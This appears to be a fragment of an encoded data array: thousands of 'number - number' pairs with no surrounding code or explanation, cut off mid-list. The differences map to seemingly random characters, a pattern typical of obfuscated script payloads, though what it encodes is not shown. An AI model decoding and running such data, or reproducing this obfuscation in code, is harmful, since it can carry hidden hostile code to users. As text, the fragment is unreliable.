- 5, 116 - 7, 105 - 8, 111 - 7, 53 - 1, 73 - 1, 76 - 3, 73 - 4, 78 - 5, 106 - 7, 77 - 2, 122 - 3, 97 - 7, 88 - 3, 91 - 1, 58 - 8, 91 - 5, 84 - 9, 95 - 6, 76 - 4, 68 - 2, 80 - 3, 87 - 4, 124 - 3, 119 - 4, 71 - 4, 67 - 1, 131 - 9, 125 - 9, 51 - 4, 83 - 1, 90 - 5, 91 - 6, 64 - 8, 69 - 1, 87 - 6, 77 - 4, 116 - 9, 71 - 2, 129 - 9, 107 - 8, 106 - 1, 78 - 2, 124 - 5, 73 - 4, 86 - 6, 104 - 2, 112 - 9, 78 - 5, 72 - 7, 102 - 4, 69 - 4, 94 - 5, 105 - 3, 89 - 9, 108 - 3, 75 - 2, 75 - 7, 72 - 6, 75 - 8, 85 - 7, 70 - 2, 74 - 3, 71 - 4, 61 - 9, 72 - 1, 92 - 4, 90 - 6, 118 - 3, 117 - 1, 78 - 7, 114 - 7, 57 - 8, 65 - 9, 96 - 6, 108 - 1, 126 - 6, 107 - 1, 92 - 7, 87 - 5, 118 - 3, 48 - 1, 81 - 4, 85 - 3, 120 - 8, 86 - 5, 109 - 7, 50 - 2, 82 - 5, 74 - 8, 82 - 8, 109 - 5, 71 - 2, 86 - 3, 81 - 1, 128 - 7, 69 - 4, 104 - 2, 74 - 6, 79 - 7, 59 - 7, 82 - 8, 71 - 4, 72 - 5, 96 - 7, 98 - 1, 80 - 8, 73 - 2, 90 - 5, 115 - 1, 73 - 5, 128 - 8, 59 - 6, 53 - 6, 75 - 7, 121 - 2, 124 - 9, 115 - 2, 90 - 3, 126 - 6, 77 - 8, 109 - 4, 79 - 4, 49 - 1, 92 - 7, 104 - 3, 83 - 3, 83 - 1, 122 - 2, 71 - 4, 82 - 5, 123 - 3, 53 - 1, 69 - 1, 103 - 5, 80 - 9, 111 - 3, 107 - 4, 92 - 9, 115 - 5, 75 - 9, 84 - 8, 67 - 1, 72 - 4, 105 - 6, 69 - 2, 66 - 1, 59 - 8, 79 - 9, 116 - 3, 84 - 2, 88 - 6, 54 - 6, 113 - 3, 73 - 2, 49 - 1, 77 - 4, 114 - 1, 74 - 4, 91 - 9, 81 - 8, 116 - 8, 78 - 5, 111 - 7, 62 - 6, 90 - 1, 87 - 8, 88 - 3, 82 - 9, 83 - 3, 84 - 8, 68 - 2, 123 - 7, 104 - 5, 82 - 8, 109 - 4, 116 - 5, 87 - 8, 77 - 5, 130 - 8, 124 - 5, 80 - 6, 75 - 3, 58 - 8, 128 - 9, 100 - 2, 74 - 2, 74 - 7, 62 - 6, 101 - 4, 78 - 9, 108 - 4, 111 - 4, 119 - 7, 80 - 8, 124 - 4, 110 - 7, 112 - 3, 77 - 6, 53 - 4, 125 - 6, 48 - 1, 84 - 9, 68 - 2, 119 - 7, 72 - 3, 82 - 9, 68 - 3, 89 - 8, 100 - 1, 94 - 4, 74 - 4, 115 - 3, 62 - 9, 100 - 3, 55 - 5, 93 - 7, 85 - 7, 70 - 5, 107 - 2, 88 - 7, 97 - 8, 77 - 5, 77 - 5, 112 - 4, 99 - 9, 97 - 9, 75 - 7, 120 - 1, 128 - 7, 73 - 1, 88 - 3, 82 - 1, 109 - 6, 74 - 7, 110 - 7, 66 - 1, 115 - 6, 74 - 5, 88 - 6, 95 - 5, 110 - 1, 79 - 2, 89 - 7, 57 - 1, 109 - 8, 103 - 1, 83 - 2, 116 - 1, 91 - 1, 79 - 1, 53 - 4, 106 - 3, 97 - 9, 80 - 4, 114 - 5, 119 - 8, 105 - 5, 79 - 8, 116 - 6, 50 - 2, 85 - 5, 73 - 8, 127 - 6, 49 - 1, 73 - 6, 72 - 2, 112 - 7, 88 - 3, 122 - 2, 89 - 7, 83 - 1, 117 - 6, 58 - 2, 75 - 4, 86 - 5, 118 - 3, 122 - 9, 77 - 6, 67 - 2, 73 - 7, 112 - 5, 84 - 7, 86 - 4, 122 - 2, 100 - 2, 111 - 9, 123 - 3, 105 - 2, 70 - 4, 80 - 3, 57 - 8, 105 - 2, 76 - 8, 80 - 7, 128 - 6, 95 - 9, 84 - 6, 84 - 2, 116 - 8, 120 - 8, 81 - 4, 86 - 2, 75 - 4, 86 - 5, 108 - 7, 71 - 5, 125 - 3, 60 - 4, 58 - 9, 88 - 3, 70 - 1, 94 - 8, 51 - 4, 73 - 3, 82 - 1, 78 - 1, 110 - 2, 74 - 5, 121 - 1, 97 - 8, 49 - 2, 103 - 6, 127 - 8, 110 - 3, 72 - 2, 83 - 3, 87 - 2, 82 - 5, 79 - 6, 79 - 2, 89 - 8, 78 - 1, 74 - 6, 83 - 8, 110 - 5, 110 - 2, 73 - 3, 72 - 6, 127 - 5, 57 - 1, 82 - 9, 78 - 7, 89 - 6, 59 - 3, 89 - 5, 74 - 9, 74 - 3, 85 - 4, 127 - 7, 71 - 5, 122 - 2, 114 - 2, 48 - 5, 75 - 3, 71 - 6, 87 - 6, 131 - 9, 94 - 9, 93 - 7, 61 - 4, 71 - 5, 96 - 6, 92 - 7, 118 - 6, 85 - 7, 87 - 8, 72 - 6, 109 - 6, 93 - 4, 82 - 5, 55 - 7, 124 - 4, 108 - 9, 99 - 9, 74 - 6, 97 - 8, 103 - 5, 80 - 8, 129 - 7, 75 - 6, 103 - 1, 70 - 4, 79 - 8, 59 - 7, 106 - 8, 77 - 5, 69 - 1, 80 - 7, 107 - 4, 67 - 1, 66 - 1, 83 - 2, 50 - 1, 70 - 3, 69 - 3, 112 - 5, 126 - 6, 74 - 4, 125 - 5, 56 - 8, 117 - 6, 76 - 3, 76 - 7, 88 - 7, 82 - 5, 82 - 9, 114 - 7, 84 - 7, 73 - 7, 85 - 9, 73 - 7, 82 - 9, 75 - 4, 80 - 6, 126 - 5, 71 - 6, 97 - 7, 89 - 7, 88 - 4, 51 - 3, 73 - 5, 72 - 5, 74 - 8, 124 - 5, 83 - 4, 70 - 5, 73 - 5, 77 - 4, 56 - 6, 78 - 6, 111 - 8, 59 - 3, 65 - 8, 82 - 1, 127 - 7, 110 - 7, 123 - 6, 74 - 8, 112 - 4, 50 - 2, 60 - 5, 81 - 5, 87 - 5, 115 - 3, 80 - 2, 110 - 8, 77 - 6, 93 - 3, 84 - 7, 93 - 4, 58 - 9, 74 - 5, 106 - 8, 81 - 1, 126 - 4, 78 - 9, 98 - 1, 92 - 7, 77 - 5, 61 - 4, 74 - 6, 74 - 3, 130 - 8, 87 - 6, 68 - 2, 92 - 4, 91 - 8, 58 - 2, 106 - 3, 81 - 9, 66 - 1, 93 - 8, 47 - 4, 73 - 1, 72 - 7, 86 - 9, 121 - 1, 73 - 8, 112 - 8, 59 - 7, 111 - 4, 85 - 8, 82 - 1, 89 - 4, 94 - 5, 81 - 8, 52 - 4, 79 - 6, 84 - 4, 79 - 3, 74 - 4, 105 - 2, 101 - 1, 81 - 4, 89 - 2, 115 - 4, 71 - 3, 72 - 6, 127 - 5, 75 - 6, 82 - 6, 75 - 8, 90 - 6, 68 - 2, 96 - 6, 73 - 7, 129 - 8, 91 - 2, 53 - 4, 91 - 9, 71 - 5, 116 - 5, 59 - 7, 79 - 7, 74 - 5, 122 - 6, 78 - 4, 79 - 4, 51 - 3, 110 - 6, 73 - 7, 91 - 7, 128 - 9, 120 - 1, 111 - 9, 86 - 6, 109 - 6, 65 - 9, 93 - 4, 76 - 1, 105 - 1, 108 - 1, 102 - 2, 106 - 9, 122 - 1, 77 - 4, 87 - 7, 76 - 4, 109 - 5, 88 - 7, 74 - 6, 66 - 1, 89 - 6, 78 - 5, 109 - 7, 76 - 4, 84 - 3, 92 - 7, 110 - 3, 71 - 5, 126 - 7, 66 - 9, 61 - 9, 73 - 6, 70 - 5, 84 - 7, 120 - 3, 76 - 6, 122 - 2, 113 - 2, 116 - 8, 104 - 6, 70 - 1, 120 - 9, 83 - 1, 92 - 5, 112 - 5, 124 - 4, 79 - 2, 79 - 1, 85 - 3, 101 - 2, 72 - 6, 104 - 7, 127 - 5, 49 - 1, 76 - 9, 73 - 2, 75 - 3, 69 - 3, 91 - 9, 87 - 3, 70 - 3, 57 - 9, 88 - 4, 72 - 6, 79 - 8, 119 - 4, 102 - 2, 78 - 4, 129 - 8, 96 - 7, 96 - 7, 80 - 9, 72 - 6, 105 - 2, 131 - 9, 75 - 1, 71 - 5, 96 - 7, 56 - 2, 81 - 4, 70 - 5, 64 - 8, 92 - 2, 76 - 2, 77 - 8, 88 - 6, 76 - 6, 105 - 4, 81 - 9, 127 - 7, 86 - 2, 98 - 1, 130 - 8, 49 - 1, 71 - 4, 74 - 3, 81 - 9, 58 - 6, 70 - 2, 70 - 5, 112 - 6, 75 - 6, 87 - 3, 78 - 9, 107 - 2, 60 - 4, 62 - 6, 75 - 4, 87 - 5, 55 - 3, 124 - 4, 75 - 4, 73 - 8, 109 - 2, 112 - 9, 74 - 2, 105 - 1, 78 - 5, 116 - 8, 74 - 1, 106 - 3, 65 - 8, 77 - 2, 103 - 5, 92 - 7, 120 - 1, 81 - 6, 86 - 8, 107 - 3, 112 - 9, 85 - 4, 87 - 7, 127 - 6, 125 - 6, 72 - 2, 67 - 1, 76 - 4, 111 - 7, 72 - 2, 85 - 1, 74 - 6, 109 - 5, 61 - 5, 88 - 3, 59 - 9, 125 - 9, 115 - 7, 85 - 2, 105 - 2, 78 - 1, 56 - 6, 86 - 2, 77 - 8, 82 - 1, 61 - 6, 74 - 2, 107 - 4, 74 - 4, 117 - 9, 83 - 5, 128 - 9, 61 - 5, 83 - 7, 85 - 7, 70 - 4, 93 - 8, 56 - 9, 84 - 6, 125 - 5, 100 - 1, 80 - 8, 83 - 7, 118 - 9, 93 - 7, 96 - 8, 88 - 2, 59 - 8, 69 - 4, 53 - 5, 80 - 7, 83 - 2, 59 - 3, 44 - 1, 75 - 9, 129 - 7, 65 - 9, 55 - 6, 81 - 2, 73 - 8, 57 - 1, 113 - 9, 80 - 9, 83 - 2, 115 - 8, 126 - 7, 73 - 8, 112 - 4, 55 - 7, 88 - 8, 72 - 5, 106 - 1, 83 - 2, 120 - 2, 108 - 7, 90 - 5, 124 - 5, 93 - 5, 86 - 3, 89 - 3, 99 - 9, 90 - 6, 104 - 7, 51 - 1, 87 - 1, 83 - 8, 92 - 9, 115 - 9, 114 - 7, 80 - 5, 85 - 1, 74 - 3, 120 - 5, 80 - 1, 72 - 1, 131 - 9, 115 - 7, 116 - 2, 72 - 1, 72 - 7, 63 - 7, 110 - 4, 81 - 9, 72 - 7, 82 - 5, 122 - 6, 69 - 3, 88 - 6, 95 - 6, 107 - 5, 74 - 1, 67 - 1, 81 - 8, 109 - 8, 107 - 8, 72 - 3, 114 - 2, 81 - 6, 94 - 5, 124 - 5, 57 - 5, 101 - 3, 80 - 1, 90 - 3, 118 - 3, 97 - 8, 74 - 6, 122 - 1, 82 - 5, 104 - 5, 71 - 6, 128 - 7, 50 - 2, 76 - 6, 78 - 8, 110 - 6, 64 - 8, 105 - 2, 74 - 5, 106 - 2, 61 - 8, 52 - 9, 72 - 1, 67 - 1, 55 - 3, 116 - 3, 75 - 4, 50 - 1, 124 - 8, 110 - 5, 103 - 6, 128 - 9, 97 - 8, 83 - 3, 84 - 4, 107 - 4, 116 - 1, 92 - 3, 83 - 8, 50 - 1, 99 - 9, 82 - 4, 99 - 2, 57 - 6, 95 - 9, 69 - 1, 86 - 3, 112 - 7, 118 - 2, 112 - 3, 95 - 5, 88 - 4, 84 - 3, 115 - 3, 81 - 9, 130 - 9, 90 - 9, 115 - 6, 70 - 3, 123 - 3, 59 - 7, 57 - 4, 67 - 2, 123 - 4, 78 - 4, 114 - 8, 90 - 7, 54 - 5, 82 - 5, 127 - 5, 83 - 7, 84 - 2, 112 - 8, 78 - 9, 77 - 4, 107 - 4, 109 - 2, 103 - 1, 81 - 4, 129 - 9, 109 - 2, 107 - 7, 86 - 7, 71 - 4, 70 - 5, 50 - 7, 76 - 8, 130 - 9, 108 - 5, 91 - 2, 82 - 1, 113 - 7, 105 - 6, 78 - 9, 73 - 2, 110 - 5, 94 - 4, 117 - 1, 89 - 8, 53 - 4, 74 - 4, 106 - 9, 93 - 9, 75 - 6, 125 - 5, 108 - 2, 90 - 4, 116 - 8, 79 - 1, 118 - 4, 86 - 7, 80 - 9, 69 - 3, 80 - 5, 107 - 8, 75 - 6, 128 - 8, 78 - 1, 83 - 3, 117 - 7, 129 - 9, 91 - 7, 104 - 7, 130 - 8, 107 - 3, 90 - 8, 93 - 4, 79 - 7, 75 - 9, 82 - 5, 77 - 7, 69 - 2, 116 - 1, 70 - 1, 94 - 6, 91 - 8, 83 - 2, 51 - 2, 70 - 2, 121 - 2, 85 - 3, 59 - 7, 91 - 8, 122 - 1, 118 - 3, 77 - 6, 74 - 1, 112 - 4, 91 - 9, 113 - 3, 95 - 5, 89 - 8, 60 - 8, 79 - 9, 84 - 4, 86 - 5, 52 - 4, 77 - 7, 83 - 7, 84 - 3, 91 - 6, 120 - 9, 106 - 5, 123 - 3, 112 - 8, 80 - 9, 88 - 5, 111 - 6, 87 - 6, 106 - 5, 73 - 2, 89 - 6, 96 - 6, 104 - 2, 91 - 8, 76 - 7, 75 - 5, 114 - 6, 91 - 8, 107 - 3, 78 - 5, 59 - 7, 75 - 3, 111 - 4, 80 - 7, 127 - 8, 77 - 8, 129 - 9, 55 - 7, 125 - 7, 100 - 2, 87 - 2, 80 - 2, 91 - 9, 92 - 5, 110 - 6, 72 - 2, 111 - 2, 92 - 9, 89 - 7, 68 - 3, 106 - 7, 81 - 2, 91 - 4, 88 - 2, 69 - 2, 75 - 3, 71 - 3, 74 - 5, 105 - 4, 89 - 5, 71 - 4, 119 - 7, 88 - 1, 85 - 1, 118 - 9, 125 - 9, 50 - 1, 88 - 3, 87 - 2, 120 - 9, 61 - 8, 85 - 1, 77 - 7, 72 - 6, 110 - 4, 77 - 8, 108 - 4, 120 - 1, 115 - 6, 75 - 1, 66 - 1, 81 - 4, 75 - 6, 81 - 8, 52 - 4, 78 - 5, 72 - 7, 82 - 8, 108 - 4, 112 - 9, 92 - 7, 82 - 2, 127 - 6, 51 - 2, 91 - 9, 87 - 4, 112 - 6, 110 - 2, 73 - 1, 87 - 5, 57 - 7, 114 - 2, 90 - 3, 68 - 1, 78 - 9, 73 - 3, 111 - 3, 84 - 1, 105 - 2, 49 - 1, 53 - 4, 76 - 5, 74 - 7, 110 - 7, 124 - 9, 78 - 7, 126 - 6, 80 - 7, 108 - 3, 83 - 8, 126 - 5, 90 - 9, 81 - 5, 86 - 6, 83 - 2, 113 - 5, 71 - 2, 80 - 6, 122 - 2, 109 - 2, 106 - 5, 78 - 3, 113 - 8, 125 - 6, 70 - 1, 73 - 2, 85 - 4, 116 - 1, 75 - 5, 84 - 7, 91 - 4, 117 - 5, 80 - 2, 106 - 5, 93 - 9, 96 - 6, 84 - 4, 95 - 6, 67 - 2, 123 - 4, 115 - 7, 68 - 3, 105 - 2, 65 - 9, 60 - 9, 80 - 8, 126 - 6, 127 - 8, 111 - 3, 96 - 6, 86 - 4, 111 - 4, 103 - 2, 78 - 1, 86 - 4, 58 - 6, 92 - 3, 99 - 2, 50 - 1, 64 - 7, 91 - 7, 85 - 8, 71 - 2, 66 - 9, 105 - 2, 92 - 9, 119 - 9, 71 - 6, 106 - 9, 74 - 6, 89 - 5, 75 - 5, 92 - 5, 79 - 9, 89 - 5, 115 - 8, 117 - 4, 68 - 2, 55 - 7, 114 - 2, 121 - 5, 91 - 7, 68 - 3, 106 - 3, 119 - 4, 75 - 5, 83 - 2, 98 - 9, 110 - 1, 78 - 5, 71 - 6, 88 - 7, 106 - 5, 103 - 1, 112 - 8, 59 - 7, 77 - 3, 78 - 4, 89 - 7, 80 - 3, 70 - 4, 87 - 8, 91 - 8, 74 - 9, 96 - 7, 87 - 2, 91 - 5, 121 - 9, 83 - 6, 90 - 6, 73 - 5, 93 - 8, 94 - 6, 73 - 8, 95 - 8, 122 - 7, 121 - 6, 93 - 8, 90 - 3, 67 - 1, 98 - 1, 91 - 7, 74 - 5, 129 - 9, 122 - 7, 91 - 4, 89 - 3, 84 - 7, 72 - 5, 81 - 8, 49 - 1, 120 - 9, 72 - 4, 83 - 9, 78 - 9, 119 - 4, 111 - 9, 90 - 1, 129 - 9, 76 - 3, 102 - 5, 84 - 5, 87 - 4, 72 - 7, 79 - 5, 73 - 1, 117 - 9, 117 - 5, 86 - 9, 86 - 2, 75 - 7, 91 - 6, 96 - 8, 68 - 3, 92 - 5, 116 - 1, 106 - 3, 74 - 6, 122 - 3, 58 - 1, 120 - 1, 91 - 6, 91 - 6, 123 - 4, 93 - 4, 90 - 4, 72 - 2, 77 - 7, 111 - 1, 97 - 7, 54 - 6, 114 - 2, 82 - 9, 69 - 1, 94 - 8, 101 - 1, 114 - 5, 84 - 1, 89 - 3, 97 - 7, 87 - 3, 81 - 1, 85 - 2, 86 - 5, 95 - 6, 89 - 6, 113 - 8, 79 - 2, 83 - 9, 89 - 5, 73 - 1, 62 - 9, 89 - 2, 83 - 8, 77 - 6, 111 - 4, 112 - 7, 73 - 7, 86 - 5, 90 - 5, 52 - 1, 66 - 1, 73 - 8, 117 - 9, 108 - 4, 91 - 4, 109 - 1, 86 - 8, 115 - 3, 87 - 7, 69 - 4, 121 - 6, 71 - 4, 89 - 9, 127 - 8, 84 - 6, 86 - 7, 103 - 5, 55 - 6, 96 - 6, 89 - 7, 78 - 3, 90 - 7, 127 - 8, 71 - 2, 72 - 4, 90 - 2, 75 - 1, 66 - 1, 87 - 3, 77 - 6, 78 - 9, 85 - 5, 76 - 7, 114 - 9, 86 - 1, 107 - 3, 77 - 9, 122 - 2, 77 - 3, 129 - 8, 85 - 1, 73 - 4, 69 - 3, 109 - 3, 88 - 2, 72 - 6, 78 - 9, 115 - 2, 82 - 6, 66 - 1, 53 - 1, 103 - 1, 103 - 4, 113 - 6, 73 - 7, 80 - 3, 96 - 7, 83 - 1, 76 - 7, 98 - 1, 82 - 6, 68 - 1, 87 - 6, 81 - 8, 67 - 1, 113 - 7, 74 - 5, 108 - 6, 77 - 6, 73 - 2, 79 - 9, 102 - 5, 86 - 1, 51 - 1, 114 - 7, 59 - 9, 69 - 3, 90 - 8, 112 - 5, 53 - 6, 89 - 5, 110 - 3, 72 - 6, 111 - 5, 90 - 4, 75 - 9, 77 - 8, 112 - 2, 75 - 2, 72 - 7, 72 - 3, 70 - 4, 85 - 5, 51 - 3, 56 - 3, 73 - 8, 95 - 6, 54 - 5, 88 - 7, 89 - 2, 79 - 2, 127 - 6, 90 - 9, 76 - 5, 69 - 1, 125 - 3, 72 - 3, 75 - 2, 87 - 3, 116 - 7, 58 - 1, 95 - 8, 88 - 3, 90 - 6, 107 - 4, 120 - 7, 69 - 1, 84 - 3, 89 - 4, 117 - 9, 90 - 6, 113 - 6, 71 - 5, 107 - 1, 93 - 7, 69 - 3, 105 - 6, 51 - 8, 82 - 8, 105 - 2, 77 - 8, 83 - 4, 80 - 6, 88 - 7, 60 - 4, 76 - 4, 83 - 9, 70 - 4, 109 - 1, 85 - 3, 98 - 8, 53 - 3, 94 - 8, 76 - 3, 78 - 6, 74 - 6, 57 - 1, 67 - 2, 75 - 4, 92 - 9, 54 - 6, 106 - 4, 71 - 2, 115 - 6, 111 - 4, 94 - 5, 87 - 2, 91 - 4, 74 - 8, 99 - 2, 93 - 3, 109 - 2, 124 - 4, 109 - 3, 76 - 4, 121 - 1, 90 - 4, 118 - 4, 105 - 7, 84 - 3, 110 - 3, 70 - 3, 80 - 2, 87 - 6, 59 - 3, 74 - 2, 72 - 7, 70 - 4, 115 - 8, 103 - 4, 75 - 2, 70 - 3, 125 - 6, 83 - 3, 88 - 7, 115 - 5, 110 - 2, 77 - 7, 92 - 8, 77 - 9, 113 - 9, 62 - 6, 90 - 5, 51 - 1, 117 - 1, 109 - 1, 90 - 7, 110 - 6, 111 - 8, 51 - 2, 73 - 2, 73 - 7, 112 - 5, 121 - 1, 75 - 4, 72 - 3, 109 - 5, 74 - 8, 99 - 9, 88 - 3, 114 - 3, 89 - 1, 94 - 7, 112 - 5, 128 - 8, 84 - 7, 87 - 9, 88 - 6, 105 - 6, 74 - 8, 106 - 9, 127 - 5, 67 - 2, 78 - 2, 77 - 9, 85 - 1, 86 - 1, 71 - 4, 78 - 7, 78 - 7, 82 - 4, 77 - 1, 93 - 8, 123 - 2, 92 - 7, 108 - 1, 80 - 8, 69 - 4, 81 - 4, 58 - 7, 69 - 1, 91 - 9, 104 - 1, 118 - 3, 73 - 7, 78 - 8, 50 - 2, 46 - 3, 85 - 7, 111 - 8, 61 - 5, 90 - 1, 71 - 2, 85 - 4, 122 - 7, 78 - 4, 82 - 6, 84 - 3, 75 - 1, 78 - 5, 87 - 6, 89 - 2, 95 - 9, 76 - 1, 71 - 6, 123 - 1, 94 - 4, 86 - 9, 86 - 4, 72 - 1, 81 - 8, 70 - 2, 70 - 1, 107 - 2, 125 - 6, 108 - 5, 75 - 9, 75 - 9, 56 - 3, 120 - 1, 73 - 4, 74 - 8, 70 - 4, 110 - 4, 69 - 4, 123 - 3, 79 - 6, 116 - 1, 80 - 7, 70 - 5, 84 - 3, 102 - 1, 109 - 7, 105 - 2, 70 - 5, 76 - 2, 78 - 2, 91 - 9, 78 - 9, 77 - 5, 74 - 1, 55 - 5, 89 - 3, 90 - 2, 87 - 1, 59 - 8, 71 - 5, 103 - 4, 91 - 9, 94 - 7, 86 - 9, 86 - 8, 105 - 4, 90 - 3, 120 - 4, 111 - 3, 91 - 8, 112 - 5, 117 - 6, 108 - 3, 69 - 2, 84 - 2, 106 - 3, 58 - 8, 69 - 3, 67 - 1, 54 - 5, 126 - 7, 91 - 7, 52 - 4, 116 - 4, 77 - 2, 85 - 9, 96 - 9, 95 - 5, 79 - 2, 98 - 9, 125 - 6, 81 - 4, 91 - 8, 83 - 7, 68 - 1, 66 - 1, 77 - 8, 80 - 8, 113 - 3, 74 - 8, 84 - 2, 87 - 3, 75 - 7, 92 - 3, 92 - 4, 73 - 3, 73 - 6, 53 - 1, 118 - 4, 75 - 3, 113 - 6, 82 - 1, 115 - 8, 74 - 9, 125 - 4, 74 - 9, 121 - 6, 72 - 7, 91 - 9, 92 - 3, 56 - 3, 71 - 5, 105 - 2, 122 - 7, 98 - 8, 86 - 8, 90 - 5, 87 - 5, 74 - 4, 106 - 5, 80 - 8, 128 - 8, 87 - 3, 99 - 2, 128 - 7, 121 - 2, 85 - 8, 85 - 2, 118 - 8, 107 - 4, 97 - 7, 77 - 9, 89 - 6, 85 - 4, 86 - 2, 75 - 3, 90 - 6, 63 - 6, 120 - 6, 71 - 6, 126 - 7, 83 - 2, 55 - 7, 68 - 1, 83 - 1, 83 - 2, 82 - 5, 78 - 9, 75 - 5, 121 - 5, 123 - 8, 80 - 7, 112 - 9, 92 - 7, 73 - 3, 80 - 2, 121 - 2, 71 - 6, 76 - 2, 99 - 9, 77 - 7, 66 - 9, 91 - 7, 103 - 6, 113 - 3, 107 - 3, 79 - 4, 84 - 2, 55 - 5, 78 - 8, 83 - 6, 71 - 2, 70 - 2, 62 - 5, 90 - 3, 69 - 3, 114 - 9, 112 - 1, 112 - 7, 75 - 7, 122 - 3, 87 - 6, 110 - 3, 86 - 5, 110 - 7, 93 - 8, 118 - 2, 78 - 9, 108 - 4, 97 - 8, 125 - 3, 70 - 3, 105 - 2, 123 - 3, 72 - 5, 109 - 9, 127 - 8, 57 - 5, 70 - 2, 82 - 4, 55 - 6, 78 - 8, 100 - 3, 99 - 2, 54 - 4, 87 - 5, 89 - 1, 89 - 6, 119 - 9, 51 - 2, 108 - 8, 92 - 2, 118 - 9, 87 - 9, 89 - 2, 87 - 2, 55 - 5, 117 - 1, 110 - 2, 90 - 7, 113 - 9, 91 - 2, 124 - 9, 85 - 1, 71 - 5, 113 - 6, 111 - 6, 72 - 3, 84 - 2, 90 - 1, 111 - 3, 78 - 1, 92 - 7, 85 - 4, 72 - 4, 88 - 8, 105 - 2, 110 - 7, 82 - 8, 83 - 4, 127 - 5, 116 - 9, 89 - 3, 91 - 2, 52 - 2, 82 - 9, 82 - 8, 73 - 2, 72 - 4, 76 - 7, 104 - 6, 71 - 6, 74 - 3, 83 - 1, 105 - 3, 86 - 1, 59 - 9, 118 - 6, 60 - 8, 88 - 5, 112 - 5, 108 - 8, 106 - 2, 91 - 9, 94 - 9, 123 - 4, 54 - 2, 108 - 6, 81 - 9, 110 - 2, 122 - 8, 98 - 8, 87 - 5, 106 - 6, 82 - 7, 86 - 8, 87 - 6, 68 - 3, 108 - 6, 80 - 6, 112 - 4, 92 - 3, 80 - 7, 89 - 8, 90 - 3, 88 - 2, 81 - 6, 86 - 3, 117 - 7, 74 - 9, 76 - 7, 74 - 8, 90 - 7, 102 - 3, 89 - 5, 82 - 8, 69 - 2, 58 - 6, 116 - 6, 80 - 1, 88 - 7, 84 - 7, 113 - 6, 68 - 1, 93 - 8, 86 - 4, 116 - 3, 86 - 2, 92 - 4, 111 - 3, 121 - 7, 99 - 9, 91 - 9, 101 - 1, 111 - 8, 92 - 5, 108 - 1, 128 - 8, 78 - 1, 80 - 6, 89 - 8, 79 - 2, 101 - 1, 78 - 3, 75 - 7, 75 - 6, 73 - 5, 74 - 8, 87 - 3, 56 - 3, 83 - 6, 70 - 3, 123 - 2, 91 - 2, 72 - 5, 86 - 9, 74 - 7, 87 - 6, 115 - 2, 68 - 3, 87 - 6, 80 - 3, 50 - 1, 89 - 7, 72 - 7, 64 - 8, 106 - 7, 77 - 6, 72 - 6, 78 - 5, 116 - 7, 76 - 3, 71 - 2, 83 - 5, 80 - 5, 79 - 4, 57 - 7, 91 - 1, 84 - 7, 92 - 3, 54 - 5, 95 - 5, 88 - 4, 81 - 1, 89 - 6, 89 - 8, 90 - 1, 92 - 9, 111 - 5, 82 - 5, 131 - 9, 79 - 8, 106 - 1, 82 - 9, 104 - 7, 70 - 4, 107 - 2, 59 - 6, 114 - 6, 87 - 1, 55 - 7, 120 - 9, 54 - 6, 67 - 2, 127 - 8, 60 - 4, 56 - 6, 79 - 8, 129 - 9, 96 - 7, 116 - 8, 83 - 6, 90 - 5, 86 - 5, 78 - 4, 82 - 2, 125 - 6, 85 - 8, 74 - 2, 76 - 1, 105 - 1, 86 - 8, 82 - 9, 84 - 3, 94 - 7, 92 - 6, 83 - 8, 87 - 4, 118 - 8, 72 - 7, 101 - 4, 69 - 1, 86 - 2, 73 - 3, 91 - 4, 75 - 6, 68 - 2, 89 - 8, 54 - 4, 78 - 6, 105 - 2, 121 - 6, 114 - 9, 79 - 8, 78 - 9, 122 - 2, 50 - 7, 87 - 1, 112 - 8, 74 - 9, 87 - 2, 85 - 8, 128 - 9, 118 - 3, 76 - 5, 75 - 1, 82 - 1, 110 - 2, 74 - 7, 84 - 9, 109 - 5, 110 - 7, 91 - 3, 78 - 2, 114 - 8, 50 - 2, 115 - 7, 76 - 8, 78 - 6, 107 - 3, 87 - 8, 90 - 6, 73 - 2, 74 - 4, 89 - 2, 91 - 4, 72 - 1, 117 - 2, 118 - 9, 87 - 9, 83 - 2, 86 - 5, 123 - 3, 68 - 3, 85 - 4, 110 - 2, 113 - 7, 95 - 7, 87 - 1, 83 - 5, 115 - 3, 107 - 6, 75 - 6, 109 - 5, 75 - 7, 105 - 8, 56 - 6, 96 - 6, 86 - 9, 97 - 8, 50 - 1, 99 - 9, 85 - 1, 74 - 1, 108 - 3, 80 - 2, 78 - 3, 89 - 8, 110 - 4, 82 - 5, 126 - 4, 80 - 8, 129 - 7, 108 - 9, 96 - 8, 69 - 4, 90 - 6, 64 - 7, 113 - 5, 94 - 8, 50 - 1, 109 - 9, 127 - 8, 90 - 9, 94 - 8, 50 - 1, 117 - 4, 94 - 8, 112 - 9, 107 - 3, 72 - 6, 95 - 5, 89 - 4, 119 - 7, 84 - 9, 108 - 9, 78 - 9, 128 - 8, 81 - 4, 78 - 5, 69 - 2, 108 - 1, 71 - 6, 83 - 3, 130 - 9, 87 - 6, 90 - 1, 81 - 9, 117 - 7, 75 - 9, 83 - 1, 93 - 9, 71 - 4, 72 - 7, 115 - 3, 70 - 4, 85 - 2, 117 - 6, 119 - 7, 74 - 2, 124 - 5, 65 - 8, 51 - 8, 68 - 2, 83 - 2, 79 - 6, 112 - 2, 74 - 5, 120 - 1, 120 - 5, 77 - 8, 79 - 6, 53 - 5, 79 - 6, 76 - 2, 69 - 1, 128 - 9, 75 - 2, 79 - 1, 84 - 8, 106 - 2, 87 - 9, 87 - 3, 98 - 9, 78 - 7, 88 - 2, 80 - 7, 89 - 3, 53 - 2, 76 - 2, 72 - 2, 88 - 2, 53 - 5, 111 - 3, 91 - 4, 92 - 7, 55 - 5, 123 - 7, 112 - 4, 77 - 7, 57 - 7, 70 - 4, 122 - 3, 93 - 9, 78 - 9, 125 - 5, 113 - 7, 79 - 7, 129 - 9, 91 - 5, 118 - 4, 99 - 1, 85 - 4, 114 - 7, 57 - 8, 77 - 4, 124 - 4, 105 - 2, 82 - 4, 78 - 1, 84 - 3, 82 - 8, 87 - 3, 106 - 6, 117 - 7, 105 - 1, 78 - 3, 89 - 7, 52 - 2, 74 - 4, 72 - 2, 90 - 6, 76 - 8, 112 - 8, 64 - 8, 88 - 3, 58 - 8, 120 - 4, 110 - 2, 90 - 7, 108 - 1, 120 - 8, 126 - 7, 74 - 6, 130 - 8, 79 - 2, 53 - 4, 75 - 5, 122 - 2, 63 - 7, 50 - 7, 82 - 9, 75 - 6, 116 - 4, 94 - 6, 103 - 4, 66 - 1, 81 - 8, 92 - 2, 81 - 5, 129 - 9, 118 - 6, 81 - 8, 86 - 5, 94 - 7, 89 - 3, 82 - 7, 87 - 4, 118 - 8, 68 - 3, 84 - 2, 91 - 1, 